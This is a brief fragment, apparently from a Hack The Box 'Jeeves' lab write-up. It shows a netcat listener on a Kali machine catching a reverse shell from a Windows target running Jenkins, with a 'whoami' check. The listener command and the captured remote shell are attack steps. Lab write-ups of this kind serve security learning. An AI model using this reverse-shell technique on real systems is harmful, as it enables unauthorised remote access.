 root@kali:~/HTB/vip/jeeves# nc -nlvp 6969
listening on [any] 6969 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>